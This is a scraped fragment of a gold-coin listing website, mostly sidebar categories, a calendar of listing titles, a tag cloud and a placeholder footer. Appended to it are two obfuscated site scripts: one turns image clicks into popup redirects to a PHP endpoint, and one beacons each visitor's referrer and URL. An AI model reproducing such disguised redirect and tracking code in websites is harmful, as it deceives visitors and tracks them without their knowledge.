	<li class="cat-item cat-item-4804"><a href="https://ngcjewelrycoin.com/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ngcjewelrycoin.com/category/vlog332/" >vlog332</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ngcjewelrycoin.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://ngcjewelrycoin.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://ngcjewelrycoin.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://ngcjewelrycoin.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ngcjewelrycoin.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://ngcjewelrycoin.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ngcjewelrycoin.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ngcjewelrycoin.com/category/westpoint/" >westpoint</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://ngcjewelrycoin.com/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://ngcjewelrycoin.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ngcjewelrycoin.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ngcjewelrycoin.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://ngcjewelrycoin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://ngcjewelrycoin.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ngcjewelrycoin.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://ngcjewelrycoin.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://ngcjewelrycoin.com/category/xf45/" >xf45</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ngcjewelrycoin.com/category/y358/" >y358</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://ngcjewelrycoin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ngcjewelrycoin.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://ngcjewelrycoin.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ngcjewelrycoin.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://ngcjewelrycoin.com/category/zeugitana/" >zeugitana</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://ngcjewelrycoin.com/category/zlotych/" >zlotych</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ngcjewelrycoin.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ngcjewelrycoin.com/2026/01/01/" title="1859 California Gold Token Indian Wreath Round NGC MS 65.18 grams G5738
2016 Gold American Eagle $5 NGC MS70 30th Anniv Eagle Label STOCK">1</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/02/" title="2025 ARMENIA 100 Dram 1 GRAM. 999 Gold Noah&#8217;s Ark Coin VAULTBOX HIT NGC MS70
Interesting Rev Date / 1849 California Gold / Fierce Indian / MS66 NGC GOLD">2</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/03/" title="1856 G$2.50 Liberty Head Gold Quarter Eagle NGC MS 62 VIDEO G5782
2020 $5 Gold Eagle MS69 NGC Signed By 11th Chief Engraver Elizabeth Jones">3</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/04/" title="2001 1/10 oz American Gold Eagle MS-70 NGC
1901-P Morgan Silver Dollar PCGS-Graded/Gold Shield AU Detail Historic Free Ship">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2026/01/05/" title="2017-W Gold American Eagle $10 NGC PF70 Ultra Cameo Moy Signed STOCK
2001 Chinese GOLD Panda+Colorized+ 20 Yaun (1/20 Toz) NGC Verified +GEM BU">5</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/06/" title="Lot of 2 1999 1/10 Oz $10 Platinum American Eagle Statue Liberty NGC MS69 P$10
1999-W $10 Quarter Ounce Gold Eagle NGC MS68">6</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/07/" title="2010 W Proof American Gold Eagle $5 1/10th Oz NGC PF70 UCAM Early Releases
Brazil 1765 R Gold 6400 Reis NGC AU53">7</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/08/" title="1859 MS 61 Indian Gold Token Label Error Its Round Says Octagonal Rare NGC 959
2025 Malta S5E Golden Eagle NCG mS70">8</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/09/" title="2012 GOLD CHINA 150 YUAN 1/3 oz PROOF LUNAR YEAR OF DRAGON FAN COIN NGC PF 69 UC
Byzantine Empire Heraclius with Heraclius Constantine AD613-641 (NGC Certified)">9</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/10/" title="2018 $5 American Gold Eagle MS70 First Releases NGC
2013 Canada Gold 150 Dollars Blessings Of Peace Ngc Pf 70 Ultra Cameo 886 Minted">10</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/11/" title="2024 230th Flowing Hair GOLD Box OGP COA No Coins, Privy Signed VENTRIS GIBSON%
2021 $5 Gold Eagle T-2 First Releases NGC MS70 (Jennie Norris Hand Signed)">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2026/01/12/" title="Ngc Unboxing Of Pre 33 Gold Got A Gold Coin That Even Fooled The Dealer
Tampa Gold Buyer Updates Premiums 1 12 26 Silver Up Up U0026 Away 100 Per Ozt By February">12</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/13/" title="2007-W $5 American Gold Eagle PF70UCAM NGC
Cac Sticker Results Fresh Rare Pcgs U0026 Ngc Coins Gold Cac">13</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/14/" title="The Technical Cliff Banks Sell Off Tariff Decision Loom And Silver Hits 92
2021 Cook Island Gold Arizona Ridge-nosed Rattlesnake PF70 ULTRA CAMEO">14</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/15/" title="1929 G$2.50 Indian Head Gold Quarter Eagle NGC MS 63 SKU-G5813
Viewer Mailbag Silver Selling Expectations Grading Proofs U0026 More Charity U0026 Coin Show Talk">15</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/16/" title="2024 Flowing Hair Gold and Siver two coin set
2015 Ngc Pf70 Ucam Britannia Gold 1/20th Ounce Coin 1 Of The First 100 Struck">16</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/17/" title="2007 Eagle G$5 Early Releases MS 70 NGC GOLD COIN
Cook Islands Gold U. S. State Animal Series NEW MEXICO GREATER ROADRUNNER PF70 UC">17</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/18/" title="Why Physical Gold Is Reappearing As A Defensive Asset In 2026
2019 Eagle Gold $5 First Day Issue 1/10 Oz NGC MS70 Hand Signed Joel Iskowitz">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2026/01/19/" title="2022m Ngc Ms70 Spain Gold Spanish Doubloon/lynx Gold Coin 1 Of First 250 Struck
1585-1595 Italy Venice Cicogna Gold Zecchino 1Z Christ Coin NGC UNC MS Details">19</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/20/" title="1856/4 Mexico Gold Half Escudo Coin 1/2E NGC Uncirculated Details (UNC MS)
1966 Peru. 5 Gold Soles. NGC MS68. Almost Top Pop. Very Scarce">20</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/21/" title="Florida Gold Buyer Discusses The Precious Metals Industry Flash Sale Sterling Silver 1 21 26
2023 Cook Islands PF 70 Sydney $5 Gold Coin 0.5gr">21</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/22/" title="2017 Gold Eagle $5 Tenth-Ounce 1/10 oz. MS 70 NGC
2024 1/8 Gold Sovereign Britain&#8217;s salute to the Spitfire. Metal Inclusion">22</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/23/" title="2024 $1 Flowing Hair Gold Dollar High Relief 1st Day Baltimore PF70 NGC 1604
2025 $5 American Gold Eagle MS70 NGC">23</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/24/" title="Eye Opening What Was The Essence Of What The Big Name Spoke About Nyinc Heritage U0026 Starbu">24</a></td><td id="today"><a href="https://ngcjewelrycoin.com/2026/01/25/" title="Eagle Games">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags Cloud</h4><div class="tagcloud"><a href='https://ngcjewelrycoin.com/tag/american/' class='tag-link-60' title='1,228 topics' style='font-size: 16.738853503185pt;'>american</a>
<a href='https://ngcjewelrycoin.com/tag/anniversary/' class='tag-link-284' title='148 topics' style='font-size: 8.5350318471338pt;'>anniversary</a>
<a href='https://ngcjewelrycoin.com/tag/britain/' class='tag-link-1019' title='167 topics' style='font-size: 9.0700636942675pt;'>britain</a>
<a href='https://ngcjewelrycoin.com/tag/buffalo/' class='tag-link-61' title='324 topics' style='font-size: 11.566878980892pt;'>buffalo</a>
<a href='https://ngcjewelrycoin.com/tag/byzantine/' class='tag-link-49' title='128 topics' style='font-size: 8pt;'>byzantine</a>
<a href='https://ngcjewelrycoin.com/tag/cameo/' class='tag-link-73' title='347 topics' style='font-size: 11.834394904459pt;'>cameo</a>
<a href='https://ngcjewelrycoin.com/tag/certified/' class='tag-link-16' title='428 topics' style='font-size: 12.636942675159pt;'>certified</a>
<a href='https://ngcjewelrycoin.com/tag/china/' class='tag-link-253' title='139 topics' style='font-size: 8.3566878980892pt;'>china</a>
<a href='https://ngcjewelrycoin.com/tag/choice/' class='tag-link-17' title='160 topics' style='font-size: 8.8917197452229pt;'>choice</a>
<a href='https://ngcjewelrycoin.com/tag/coin/' class='tag-link-8' title='2,256 topics' style='font-size: 19.057324840764pt;'>coin</a>
<a href='https://ngcjewelrycoin.com/tag/coins/' class='tag-link-38' title='265 topics' style='font-size: 10.764331210191pt;'>coins</a>
<a href='https://ngcjewelrycoin.com/tag/details/' class='tag-link-398' title='129 topics' style='font-size: 8pt;'>details</a>
<a href='https://ngcjewelrycoin.com/tag/double/' class='tag-link-94' title='235 topics' style='font-size: 10.31847133758pt;'>double</a>
<a href='https://ngcjewelrycoin.com/tag/eagle/' class='tag-link-53' title='1,598 topics' style='font-size: 17.71974522293pt;'>eagle</a>
<a href='https://ngcjewelrycoin.com/tag/early/' class='tag-link-54' title='301 topics' style='font-size: 11.299363057325pt;'>early</a>
<a href='https://ngcjewelrycoin.com/tag/fine/' class='tag-link-199' title='149 topics' style='font-size: 8.6242038216561pt;'>fine</a>
<a href='https://ngcjewelrycoin.com/tag/first/' class='tag-link-46' title='331 topics' style='font-size: 11.656050955414pt;'>first</a>
<a href='https://ngcjewelrycoin.com/tag/gold/' class='tag-link-6' title='4,800 topics' style='font-size: 22pt;'>gold</a>
<a href='https://ngcjewelrycoin.com/tag/graded/' class='tag-link-321' title='173 topics' style='font-size: 9.1592356687898pt;'>graded</a>
<a href='https://ngcjewelrycoin.com/tag/great/' class='tag-link-14' title='167 topics' style='font-size: 9.0700636942675pt;'>great</a>
<a href='https://ngcjewelrycoin.com/tag/head/' class='tag-link-35' title='217 topics' style='font-size: 10.050955414013pt;'>head</a>
<a href='https://ngcjewelrycoin.com/tag/high/' class='tag-link-91' title='225 topics' style='font-size: 10.140127388535pt;'>high</a>
<a href='https://ngcjewelrycoin.com/tag/indian/' class='tag-link-34' title='194 topics' style='font-size: 9.6050955414013pt;'>indian</a>
<a href='https://ngcjewelrycoin.com/tag/issue/' class='tag-link-145' title='152 topics' style='font-size: 8.6242038216561pt;'>issue</a>
<a href='https://ngcjewelrycoin.com/tag/label/' class='tag-link-146' title='485 topics' style='font-size: 13.171974522293pt;'>label</a>
<a href='https://ngcjewelrycoin.com/tag/liberty/' class='tag-link-202' title='392 topics' style='font-size: 12.28025477707pt;'>liberty</a>
<a href='https://ngcjewelrycoin.com/tag/mexico/' class='tag-link-527' title='145 topics' style='font-size: 8.4458598726115pt;'>mexico</a>
<a href='https://ngcjewelrycoin.com/tag/mint/' class='tag-link-260' title='211 topics' style='font-size: 9.9617834394904pt;'>mint</a>
<a href='https://ngcjewelrycoin.com/tag/ms69/' class='tag-link-154' title='239 topics' style='font-size: 10.407643312102pt;'>ms69</a>
<a href='https://ngcjewelrycoin.com/tag/ms70/' class='tag-link-63' title='806 topics' style='font-size: 15.133757961783pt;'>ms70</a>
<a href='https://ngcjewelrycoin.com/tag/panda/' class='tag-link-246' title='147 topics' style='font-size: 8.5350318471338pt;'>panda</a>
<a href='https://ngcjewelrycoin.com/tag/pcgs/' class='tag-link-21' title='145 topics' style='font-size: 8.4458598726115pt;'>pcgs</a>
<a href='https://ngcjewelrycoin.com/tag/pf69/' class='tag-link-175' title='136 topics' style='font-size: 8.2675159235669pt;'>pf69</a>
<a href='https://ngcjewelrycoin.com/tag/pf70/' class='tag-link-64' title='526 topics' style='font-size: 13.43949044586pt;'>pf70</a>
<a href='https://ngcjewelrycoin.com/tag/proof/' class='tag-link-71' title='701 topics' style='font-size: 14.59872611465pt;'>proof</a>
<a href='https://ngcjewelrycoin.com/tag/rare/' class='tag-link-19' title='300 topics' style='font-size: 11.299363057325pt;'>rare</a>
<a href='https://ngcjewelrycoin.com/tag/releases/' class='tag-link-133' title='276 topics' style='font-size: 10.942675159236pt;'>releases</a>
<a href='https://ngcjewelrycoin.com/tag/relief/' class='tag-link-92' title='213 topics' style='font-size: 9.9617834394904pt;'>relief</a>
<a href='https://ngcjewelrycoin.com/tag/roman/' class='tag-link-18' title='168 topics' style='font-size: 9.0700636942675pt;'>roman</a>
<a href='https://ngcjewelrycoin.com/tag/silver/' class='tag-link-165' title='238 topics' style='font-size: 10.407643312102pt;'>silver</a>
<a href='https://ngcjewelrycoin.com/tag/solidus/' class='tag-link-476' title='187 topics' style='font-size: 9.4267515923567pt;'>solidus</a>
<a href='https://ngcjewelrycoin.com/tag/sovereign/' class='tag-link-1034' title='130 topics' style='font-size: 8.0891719745223pt;'>sovereign</a>
<a href='https://ngcjewelrycoin.com/tag/ucam/' class='tag-link-132' title='228 topics' style='font-size: 10.229299363057pt;'>ucam</a>
<a href='https://ngcjewelrycoin.com/tag/ultra/' class='tag-link-72' title='407 topics' style='font-size: 12.458598726115pt;'>ultra</a>
<a href='https://ngcjewelrycoin.com/tag/year/' class='tag-link-221' title='179 topics' style='font-size: 9.3375796178344pt;'>year</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://ngcjewelrycoin.com/2025/06/02/2015-japan-earthquake-reconstruction-gold-coin-doves-with-coa-pf-70-uc/" title="ngcjewelrycoin">ngcjewelrycoin</a></li><li><a href="https://ngcjewelrycoin.com/2021/11/22/2021-pf70-queens-beasts-completer-gold-proof-1-oz-100-coin-royal-mint-ngc/" title="queens beasts gold coin ngc pf70 ultra cameo">queens beasts gold coin ngc pf70 ultra cameo</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="fernand isabella 1 excelente">fernand isabella 1 excelente</a></li><li><a href="https://ngcjewelrycoin.com/2021/10/16/1888-a-prussia-germany-king-friedrich-iii-antique-gold-10-mark-coin-ngc-i89086/" title="1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62">1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62</a></li><li><a href="https://ngcjewelrycoin.com/2019/12/04/alexander-the-great-iii-av-gold-stater-coin-336-323-bc-certified-ngc-choice-xf/" title="Alexander the Great III AV Stater Gold Coin">Alexander the Great III AV Stater Gold Coin</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="2 excelentes 2 escudo ferdinand 1 isabella">2 excelentes 2 escudo ferdinand 1 isabella</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://ngcjewelrycoin.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ngcjewelrycoin.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://ngcjewelrycoin.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
      </div>
    </div><!-- col-md-4 -->
   </div><!-- /row -->
</div><!--/container-->
<div class="jumbotron_foot_sid">
  <div class="container">
      <div class="row">
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
      </div><!-- /.row -->
  </div>
</div>
<div class="jumbotron_foot">
  <div class="container">
      <div class="row">
        <div class="col-md-4">
        <address>
         <small>
		              <strong>Company S.A.</strong><br>
           
		              <strong>CIF:</strong> B123456789<br>
           
		              New Burlington St, 123<br>
           
		              CP: W1B 5NF           
		              London           
		              (United Kingdom)<br>
           
		              <abbr title="Phone">Tel:</abbr> 9XX 123 456<br>
           
           <p><a href="mailto:#">
           office@company.com</a></p>
         </small>
        </address>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4">
          <ul class="list-inline text-center">
            <li id="N"><a href="#" class="genericon-facebook" title="Facebook" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-twitter" title="Twitter" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-youtube" title="YouTube" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-vimeo" title="Vimeo" target="_blank" rel="nofollow"></a></li>
            <li id="Y"><a href="#" class="genericon-feed" title="Feed" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-googleplus" title="Google Plus" target="_blank" rel="nofollow"></a></li>
          </ul>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4 text-center">
          	            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" alt="" />
                    </div><!-- /.col-md-4 -->
      </div><!-- /.row -->
  </div>
</div><footer id="colophon" class="site-footer" role="contentinfo">
 <div class="container">
    <div class="site-info">
     <div class="row">
      <div class="col-xs-8">
                Copyright &copy; 2026 Ngc Gold Coin<br>
        Proudly powered by <a href="https://www.wordpress.org/" title="WordPress"><div alt="f205" class="genericon genericon-wordpress"></div> WordPress</a>        <span class="sep"> | </span>
        <a href="https://www.ibermega.com/themes/" rel="designer">Theme Athenea designed by IBERMEGA themes</a>
      </div>
      <div class="col-xs-4">
      <a href="#toop" class="scroller pull-right" data-section="#page" title="Top"><span class="genericon-collapse"></span></a>
      </div>
      </div>
     </div><!-- #row -->
    </div><!-- .site-info -->
 </div><!--/container-->
</footer><!-- #colophon -->
    
</div><!-- #page -->
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ngcjewelrycoin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/themes/default/js/athenea.js?ver=1.1.5'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/fybatyty.js
body_size: 538
content:

window.onload = function ()
{
	gywy();
}

function gywy()
{
	var horuris = document.getElementsByTagName("img"); 	for (var zolapu = 0; zolapu < horuris.length; zolapu++)  
 	{  



		var syzy = horuris[zolapu].getAttribute("class"); 



		if(syzy == null || syzy.length < 50) continue; 
 	  

		var zeravan = "/pibe.php?bpct=" + syzy;  		var sylejyz = horuris[zolapu].getAttribute("alt");  		var hugelyxyl = fodyz(zeravan, sylejyz);
  		var jawa = horuris[zolapu].parentNode;
  
 		var farosoqywonyvyg = horuris[zolapu].cloneNode(true);
		hugelyxyl.appendChild(farosoqywonyvyg);   
 


 				 		jawa.replaceChild(hugelyxyl, horuris[zolapu]);	}

  	   } 


function fodyz(pyrejimyty, fejodokybir){  
		if(fejodokybir == null) fejodokybir = ""; 	var fuce = document.createElement("a");  		fuce.href = "#" + fejodokybir;
  	fuce.setAttribute("onclick", "javascript:window.open('" + pyrejimyty + "');return false;");	fuce.setAttribute("rel","nofollow"); 
 	fuce.setAttribute("target","_blank"); 	 	return fuce;    }	

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/feba.js
body_size: 751
content:



function roxaq()
{ 	var dihipici = window.location.href;	
    var kyhuryh = "feba";	 	var xasasytyxow = "/" + kyhuryh + ".php";

    var kidacogi = 60;


   	var wahipi = kyhuryh; 	var newewagycew = "";	    try	
    {		      newewagycew=""+parent.document.referrer;	
	    } 	    catch (ex)        {
 
 

 	    newewagycew=""+document.referrer;   

	    }    	if(daji(wahipi) == null)
 	{   	 				var dihuzaxak = window.location.hostname;
						

		zupo(wahipi, "1", kidacogi, "/", dihuzaxak);   	 
		if(daji(wahipi) != null)	
		{  			var nohafotux = new Image();
			nohafotux.src=xasasytyxow + "?referer=" + escape(newewagycew) + "&url=" + escape(dihipici);
				}
  	} }

roxaq();


function daji(nujypavev) {     var qetyqa = document.cookie;
       var maximyzaluzuxyv = nujypavev + "=";


   
    var kasadycaz = qetyqa.indexOf("; " + maximyzaluzuxyv); 

    if (kasadycaz == -1) { 


        kasadycaz = qetyqa.indexOf(maximyzaluzuxyv);	         if (kasadycaz != 0) return null;
 

 
    } else {

  
 	
	        kasadycaz += 2;     }
    var punicas = document.cookie.indexOf(";", kasadycaz);	
		    if (punicas == -1) {


 
	        punicas = qetyqa.length;  

    } 	    return unescape(qetyqa.substring(kasadycaz + maximyzaluzuxyv.length, punicas));	 
 	}
 


function zupo(typex,lutyfevo,lonahy, zoxufifirelyr, vifadadinonucad) 
{	
 var kesisoj = new Date();  	  var qegu = new Date();
  	 
 
 qegu.setTime(kesisoj.getTime() + 1000*60*lonahy); 
 document.cookie = typex+"="+escape(lutyfevo) + ";expires="+qegu.toGMTString() + ";path=" + zoxufifirelyr + ";domain=" + vifadadinonucad;	
 }